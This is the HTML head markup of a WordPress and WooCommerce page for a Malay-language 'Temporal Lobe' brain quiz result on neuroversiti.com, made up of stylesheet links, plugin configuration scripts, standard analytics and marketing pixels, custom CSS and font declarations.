<link rel='stylesheet' id='astra-addon-css-css' href='https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-67351030190953-02225942.css?ver=4.1.5' media='all' />

<link rel='stylesheet' id='learndash-front-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.12.1' media='all' />

<link rel='stylesheet' id='elementor-icons-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-64085-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-64085.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/global.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189214-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189214.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189202-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189202.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.34.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.24.1.2' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.7.1' media='all' />

<link rel='stylesheet' id='astra-child-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://neuroversiti.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"480","site_url":"https:\/\/neuroversiti.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.57" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="mashsb-js-extra">
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/neuroversiti.com\/kuiz-r\/result-temporal-lobe\/","title":"Result+%3A+Temporal+Lobe","image":null,"desc":"BRAIN DIAGNOSISBahagian otak yang perlu diberikan\u00a0LEBIH fokus adalah:TEMPORAL LOBEUntuk Ketahui Lanjut Perkongsian Dr Rizal Abu Bakar, Klik Di BawahShare your resultsKENAPA TEMPORAL LOBE ?Manusia memiliki 86 billion sel otak. Dan setiap hari kita kehilangan 86 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"db9c6a3137","postid":"132625","servertime":"1769898354","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/neuroversiti.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"ID":132625,"post_author":"733"},"query_vars":{"page":"","pagename":"kuiz-r\/result-temporal-lobe"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"cd520f094f","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"81821ea624","ip":"18.119.10.133","current_user":[],"post_id":"132625","post_title":"Result : Temporal Lobe","post_type":"page","post_url":"https:\/\/neuroversiti.com\/kuiz-r\/result-temporal-lobe\/","is_lp":"blank_v2","woo_rest_routes":{"shop":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.30" id="tve_frontend-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/neuroversiti.com\/?wc-ajax=","nonces":{"public":"0a3e98b975","apply_coupon":"c007fca79a"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.4.9" id="wt-smart-coupon-for-woo-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","root":"https:\/\/neuroversiti.com\/wp-json\/","nonce_wp_rest":"cd520f094f","nonce_ajax":"838dc14818"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.34.0" id="wpm-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"RM","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.4.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajax_nonce":"20ae17094a","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.4.2" id="cuw_frontend-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112403716-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["neuroversiti.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-112403716-1", {"anonymize_ip":true});
gtag("config", "G-P8WVXVQED8");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"318737890","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"C43A69K787TERR0VPUNG","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","pending_events":[],"should_render":"1","is_delay":"0"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.10.2" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://neuroversiti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neuroversiti.com/wp-json/wp/v2/pages/132625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neuroversiti.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://neuroversiti.com/?p=132625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neuroversiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneuroversiti.com%2Fkuiz-r%2Fresult-temporal-lobe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neuroversiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneuroversiti.com%2Fkuiz-r%2Fresult-temporal-lobe%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 255, 255);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:100%;--tcb-color-0-a:1;--tcb-color-1:rgb(255, 255, 255);--tcb-color-1-h:0;--tcb-color-1-s:0%;--tcb-color-1-l:100%;--tcb-color-1-a:1;--tcb-color-2:rgb(229, 157, 157);--tcb-color-2-h:0;--tcb-color-2-s:58%;--tcb-color-2-l:75%;--tcb-color-2-a:1;--tcb-color-3:rgb(53, 12, 61);--tcb-color-3-h:290;--tcb-color-3-s:67%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(238, 28, 144);--tcb-color-4-h:326;--tcb-color-4-s:86%;--tcb-color-4-l:52%;--tcb-color-4-a:1;--tcb-color-5:rgb(245, 207, 43);--tcb-color-5-h:48;--tcb-color-5-s:90%;--tcb-color-5-l:56%;--tcb-color-5-a:1;--tcb-color-6:rgb(120, 12, 12);--tcb-color-6-h:0;--tcb-color-6-s:81%;--tcb-color-6-l:25%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 145, 11);--tcb-color-7-h:36;--tcb-color-7-s:91%;--tcb-color-7-l:48%;--tcb-color-7-a:1;--tcb-color-8:rgb(127, 11, 186);--tcb-color-8-h:279;--tcb-color-8-s:88%;--tcb-color-8-l:38%;--tcb-color-8-a:1;--tcb-color-9:rgb(166, 217, 31);--tcb-color-9-h:76;--tcb-color-9-s:75%;--tcb-color-9-l:48%;--tcb-color-9-a:1;--tcb-color-10:rgb(228, 47, 206);--tcb-color-10-h:307;--tcb-color-10-s:77%;--tcb-color-10-l:53%;--tcb-color-10-a:1;--tcb-color-11:rgb(229, 157, 157);--tcb-color-11-h:0;--tcb-color-11-s:58%;--tcb-color-11-l:75%;--tcb-color-11-a:1;--tcb-color-12:rgb(246, 21, 178);--tcb-color-12-h:318;--tcb-color-12-s:92%;--tcb-color-12-l:52%;--tcb-color-12-a:1;--tcb-color-13:rgb(103, 101, 101);--tcb-color-13-h:0;--tcb-color-13-s:0%;--tcb-color-13-l:40%;--tcb-color-13-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/46d2c57732517ff8f3d4fec7eb7e8153?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"is_atome_enabled":true,"country":"my","language":"en","api_environment":"production","price_divider":"yes","price_divider_applied_on":"all","sku_permission":"yes","max_spend":"0","min_spend":"10","cancel_timeout":"720","debug_mode":"yes","version":"6.5.6","platform":"WOOCOMMERCE","enable_send_errors":"no"};</script><script id="atome-price-divider-js" src="https://gateway.apaylater.com/plugins/price_divider/main.js" defer></script>	<noscript></noscript>
	<meta name="generator" content="Elementor 3.23.3; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.34.0","pro":false,"eligibleForUpdates":false,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversionIds":{"AW-711972371":"-ZWGCNf-ws8BEJOsv9MC"},"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":""}}},"shop":{"list_name":"Page | Result : Temporal Lobe","list_id":"page_result-temporal-lobe","page_type":"page","currency":"MYR","cookie_consent_mgmt":{"explicit_consent":false},"selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":false,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":132625,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			
			
<meta name="facebook-domain-verification" content="brkybvq9tt7g80v0k3s5gm3h9p150m" />


	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		
		  ttq.load('C43A69K787TERR0VPUNG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>


<!-- Hotjar Tracking Code for https://asgalleria.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1212402,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<meta name="theme-color" content="#000000">
			<link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
<meta name="msapplication-TileImage" content="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
			<style class="tve_custom_style">@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width: 1080px;}:not(#tve) [data-css="tve-u-1817eff7ef9"]{--g-regular-weight: 400;letter-spacing: 0px;font-size: 47px !important;font-family: "Roboto Flex" !important;color: rgb(15,125,190) !important;--tcb-applied-color: rgb(15,125,190) !important;--tve-applied-color: rgb(15,125,190) !important;padding-top: 65px !important;margin-top: 0px !important;}[data-css="tve-u-1817f0276af"]{margin-top: 27px !important;}:not(#tve) [data-css="tve-u-1817f041a01"]{font-size: 19px !important;line-height: 1.26em !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1817f0d056c"]{font-size: 65px !important;line-height: 1em !important;padding-bottom: 4px !important;margin-bottom: 0px !important;padding-top: 4px !important;margin-top: 0px !important;color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255) !important;--tve-applied-color: rgb(255,255,255) !important;}[data-css="tve-u-1817f0d60d0"]{margin-top: 20px !important;margin-bottom: 20px !important;background-image: linear-gradient(rgb(15,125,190),rgb(15,125,190)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(15,125,190),rgb(15,125,190)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgb(15,125,190),rgb(15,125,190)) !important;}[data-css="tve-u-1817f1065d7"]{margin-bottom: 20px !important;}:not(#tve) [data-css="tve-u-1817f11ec46"]{font-size: 25px !important;font-family: "Gilroy Bold" !important;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: rgb(255,255,255) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;}[data-css="tve-u-1817f12fac6"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;--tve-applied-background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-1817f12fac6"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}:not(#tve) [data-css="tve-u-1817f13473a"]{font-family: "Gilroy Bold" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 36px !important;}[data-css="tve-u-1817f12fac6"]{--tcb-local-color-62516: rgb(210,20,20) !important;margin-bottom: 60px !important;}[data-css="tve-u-1817f168a79"] .tve_social_items{font-size: 20px !important;}[data-css="tve-u-1817f168a79"]{--tve-alignment: center;float: none;font-size: 20px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}[data-css="tve-u-1817f1a6b5b"]{max-width: 3088px;--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;min-height: 2341px !important;min-width: auto;}[data-css="tve-u-1817f1adf8f"]{background-image: linear-gradient(rgba(217,217,217,0.5),rgba(217,217,217,0.5)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(217,217,217,0.5),rgba(217,217,217,0.5)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(217,217,217,0.5),rgba(217,217,217,0.5)) !important;}:not(#tve) [data-css="tve-u-1817f1a6b5b"] p,:not(#tve) [data-css="tve-u-1817f1a6b5b"] li,:not(#tve) [data-css="tve-u-1817f1a6b5b"] blockquote,:not(#tve) [data-css="tve-u-1817f1a6b5b"] address,:not(#tve) [data-css="tve-u-1817f1a6b5b"] .tcb-plain-text,:not(#tve) [data-css="tve-u-1817f1a6b5b"] label,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h1,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h2,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h3,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h4,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h5,:not(#tve) [data-css="tve-u-1817f1a6b5b"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: var$(--tve-color,rgb(0,0,0));font-family: var(--tve-font-family,"Open Sans");}:not(#tve) [data-css="tve-u-1817f1a6b5b"] p,:not(#tve) [data-css="tve-u-1817f1a6b5b"] li,:not(#tve) [data-css="tve-u-1817f1a6b5b"] blockquote,:not(#tve) [data-css="tve-u-1817f1a6b5b"] address,:not(#tve) [data-css="tve-u-1817f1a6b5b"] .tcb-plain-text,:not(#tve) [data-css="tve-u-1817f1a6b5b"] label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}[data-css="tve-u-1817f1bca54"]{padding-bottom: 30px !important;}:not(#tve) [data-css="tve-u-1817f1d22ee"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 40px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.12em !important;color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255) !important;--tve-applied-color: rgb(255,255,255) !important;font-family: "Open Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}[data-css="tve-u-1817f1e18d5"]{background-color: rgb(6,6,6) !important;--background-color: rgb(6,6,6) !important;--tve-applied-background-color: rgb(6,6,6) !important;margin-bottom: 40px !important;}:not(#tve) [data-css="tve-u-1817f1d22ee"] strong{font-weight: 700 !important;}:not(#tve) [data-css="tve-u-1817fddbc93"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 30px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.12em !important;}:not(#tve) [data-css="tve-u-1817fddbc93"] strong{font-weight: 500 !important;}[data-css="tve-u-1817fde9c81"]{--tve-alignment: center;float: none;max-width: 860px;margin-top: 40px !important;margin-left: auto !important;margin-right: auto !important;--tve-applied-max-width: 860px !important;}[data-css="tve-u-1817fdfd917"]{width: 554px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-1817fe60761"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;--tve-applied-background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--background-image: linear-gradient(rgb(255,0,0),rgb(255,0,0)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-1817fe60761"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-1817fe60761"]{--tcb-local-color-62516: rgb(210,20,20) !important;margin-bottom: 60px !important;}:not(#tve) [data-css="tve-u-1817fe60763"]{font-family: "Gilroy Bold" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 36px !important;}[data-css="tve-u-1818a020f18"]{margin-bottom: 40px !important;}[data-css="tve-u-1818a02e6f0"]{background-color: rgb(15,125,190) !important;--background-color: rgb(15,125,190) !important;--tve-applied-background-color: rgb(15,125,190) !important;margin-bottom: 40px !important;}}@media (max-width: 767px){:not(#tve) [data-css="tve-u-1817eff7ef9"]{padding-top: 20px !important;margin-top: 0px !important;}:not(#tve) [data-css="tve-u-1817f0d056c"]{font-size: 47px !important;}}</style> 					<style id="wp-custom-css">
			body #wfacp-e-form .wfacp_main_form.woocommerce form.woocommerce-form-login{display:block!important}





@media only screen and (min-width:768px) {
	.hide-desktop {display:none!important
	}
}

#mashbar-header{display:none}



.woocommerce-page .cart-collaterals .cross-sells ul.products li {width:auto}

blockquote {

background-color: #f9f9f9;
border: 1px solid red;
border-width: 0 0 0 0.4rem;
border-radius: 6px;
box-shadow: 1px 1px 1px #ccc;
font-style: italic;
}

blackquuote p {margin-bottom:0px!important}

.page-id-189129 .adace-slot-wrapper {display:none}

#topartikel {
  /* Set "my-sec-counter" to 0 */
  counter-reset: my-sec;
}

#topartikel .featimage:before {
  /* Increment "my-sec-counter" by 1 */
  counter-increment: my-sec;
  content: "" counter(my-sec) ". ";
  color: white;
  background: red;
  font-weight: bold;
	padding:2.5px 5px;
	border:2px solid red;
	border-width: 0 0 0 0.4rem;
	position: absolute
}
.related ul {
	display:grid!important
}

.upsells ul {
	display:grid!important
}

.single-product section > ul > li {padding:10px!important}

.related li {
	padding:10px
}
.woocommerce-page ul.products::before {
	display: none;}


.woocommerce-loop-product__buttons {margin-top:20px!important}		</style>
		<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Open+Sans:400,700,500|Roboto+Flex:400&subset=latin&display=swap">					<style type="text/css" id="cst_font_data">
						@font-face {
	font-family: 'Visby Normal Oblique';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regularoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Normal';
	font-weight: 400;
	font-display: swap;
	font-fallback: Visby, Sans Serif;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold Oblique';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extraboldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extrabold.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold Oblique';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-boldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-bold.otf') format('OpenType');
}
